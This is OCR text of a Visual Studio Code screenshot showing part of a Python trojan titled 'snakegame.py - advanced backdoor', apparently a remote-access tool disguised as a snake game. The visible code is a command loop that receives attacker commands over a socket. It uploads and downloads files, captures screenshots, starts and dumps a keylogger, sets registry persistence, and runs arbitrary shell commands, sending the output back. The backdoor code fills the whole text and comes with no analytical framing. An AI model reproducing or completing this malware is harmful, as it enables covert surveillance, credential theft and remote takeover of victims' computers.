 File Edit Selection View Go Run Terminal Help snakegame.py - advanced backdoor - Visual Studio Code
server.py snakegame.py snakegamesetup.py
snakegame.py > trojan > shell
141 pass
142 elif command[:3] == 'cd ':
143 os.chdir(command[3:])
144 elif command[:6] == 'upload':
145 download_file(command[7:])
146 elif command[:8] == 'download':
147 upload_file(command[9:])
148 elif command[:10] == 'screenshot':
149 screenshot()
150 upload_file('screen.png')
151 os.remove('screen.png')
152 elif command[:12] == 'keylog_start':
153 keylog = keylogger.Keylogger()
154 t = threading.Thread(target=keylog.start)
155 t.start()
156 reliable_send('[+] Keylogger Started!')
157 elif command[:11] == 'keylog_dump':
158 logs = keylog.read_logs()
159 reliable_send(logs)
160 elif command[:11] == 'keylog_stop':
161 keylog.self_destruct()
162 t.join()
163 reliable_send('[+] Keylogger Stopped!')
164 elif command[:11] == 'persistence':
165 reg_name, copy_name = command[12:].split(' ')
166 persist(reg_name, copy_name)
167 elif command[:7] == 'sendall':
168 subprocess.Popen(command[8:], shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE,stdin = subprocess.PIPE)
169 else:
170 execute = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE,stdin=subprocess.PIPE)
171 result = execute.stdout.read() + execute.stderr.read()
172 result = result.decode()
173 reliable_send(result)
174
175 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
176 connection()
177
178
179
Python 3.9.1 32-bit 13 9 Live Share Ln 169, Col 18 Spaces: 4 UTF-8 CRLF Python Go Live
Ae Au Ai ENG 17:53